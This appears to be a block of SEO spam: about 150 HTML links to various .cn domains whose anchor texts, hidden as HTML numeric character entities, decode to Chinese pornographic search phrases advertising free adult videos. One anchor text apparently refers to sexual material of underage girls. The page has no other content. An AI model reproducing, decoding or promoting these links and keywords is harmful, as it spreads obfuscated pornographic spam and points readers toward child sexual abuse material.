<a href="http://audiosalon.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://studentwear.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://shouyintai.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://annm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://ny18.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://didipiao.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dguv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://cellware.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://shidtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiliniu.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://jncjf.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://jingshenbing.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x4E94;&#x7801;&#x533A;</a>|
<a href="http://xxfxjx.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgchengbang.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blrp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zttxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://24jun.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pkok.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxd668.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ozmr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://shzpedu.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingcan.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinne.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://nuli521.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://takan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qiujue.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://popscooter.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://shizi12.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benglou.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://aimsf.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqxinyongka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://adddi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://scjjyl.cn" target="_blank">&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mfczyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ag202.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartweather.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://guilindihehotel.cn" target="_blank">&#x5C11;&#x5987;&#x6027;XXXXXXXXX&#x8272;</a>|
<a href="http://fyzg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://daiing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://dodiane.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onesuitesshanghai.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txmxak.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://815k.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://ag202.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unifor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://puritreat.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://komi520.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x2174;</a>|
<a href="http://73sd.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://robcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raveland.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ad1982.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://c6p7uih.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxywyzl.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://africatravel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://f15842.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://csexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cq928.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://a2872.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiliniu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://dangong02.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yatooth.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://csi88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yilinya.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lododo.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://bxywyzl.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://smartweather.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fashionbaby.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wjxu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://march7.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jetinfo.com.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kanfang365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fashionbaby.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jin114.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://channel5.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://tongjingba.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://czhongxin.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://e315.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://sinplex.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://yxxd668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aomahaduchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://directfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://a6810.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://vh2o.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x7684;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7684;</a>|
